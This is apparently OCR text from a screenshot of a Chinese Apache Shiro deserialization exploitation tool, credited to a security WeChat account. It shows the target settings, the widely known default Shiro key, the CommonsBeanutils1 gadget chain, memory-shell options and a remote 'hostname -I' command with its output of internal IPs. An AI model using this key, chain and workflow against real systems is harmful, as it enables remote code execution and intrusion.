 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://10.3.4.71:30011 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 hostname -I 执行
10.244.2.4
10.244.1.6
10.244.1.6
10.244.2.4
10.244.1.6
10.244.2.5
10.244.2.4
10.244.2.4
公众号 · 安全攻防屋